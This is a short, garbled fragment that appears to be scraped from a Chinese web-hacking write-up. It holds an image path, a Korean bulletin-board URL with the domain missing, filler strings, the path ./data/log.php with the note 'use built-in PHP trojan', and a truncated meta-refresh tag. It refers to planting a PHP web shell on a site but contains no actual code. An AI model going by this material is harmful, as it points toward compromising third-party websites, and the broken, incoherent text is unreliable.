 http://www. .co.kr/bbs/ zzxxzzxxzzxxzz asdkjqwe
6 ./data/log.php 使用内置php木马 1
http://www. .co.kr/bbs/./data/log.php <meta http-equiv="re
图